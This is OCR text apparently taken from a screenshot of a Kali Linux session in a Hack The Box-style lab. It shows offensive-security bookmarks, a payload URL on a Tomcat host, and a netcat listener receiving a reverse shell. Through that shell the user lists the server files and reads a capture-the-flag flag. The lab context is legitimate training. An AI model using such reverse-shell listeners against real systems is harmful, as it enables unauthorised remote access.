 29.203.38:8080/payload/
Private browsing
10.129.203.38:8080/payload/
ali Tools
Kali Docs
Exploit-DB
Google Hacking DB
OverTheWire: Warga...
Hacktricks
HTB labs useful book...
Free Text to Speech O...
Other Bookmarks
mustgo@mustgo: ~/Downloads
mustgo@mustgo: ~/Desktop/l...
mustgo@mustgo: ~/Downloads
mustgo@mustgo: ~/Downloads
tomcat9
tpm
ubuntu-advantage
ubuntu-release-upgrader
ucf
unattended-upgrades
update-manager
update-notifier
usbutils
vim
vmware
clear
^C
(mustgo㉿mustgo)-[~/Downloads]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.183] from (UNKNOWN) [10.129.203.38] 40138
ls
conf
flag4.txt
lib
logs
policy
webapps
work
cat flag4.txt
LLPE{im_th3_m@nag3r_n0w}
InShOt